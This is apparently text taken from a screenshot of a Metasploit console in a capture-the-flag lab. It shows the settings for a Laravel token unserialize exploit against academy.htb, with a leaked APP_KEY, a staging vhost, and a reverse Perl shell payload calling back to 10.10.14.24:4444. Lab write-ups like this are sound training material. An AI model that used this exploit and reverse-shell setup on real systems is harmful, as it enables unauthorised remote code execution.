 msf6 exploit(unix/http/laravel_token_unserialize_exec) > show options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS academy.htb yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST dev-staging-01.academy.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.24 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
BY OFFENSIVE SECU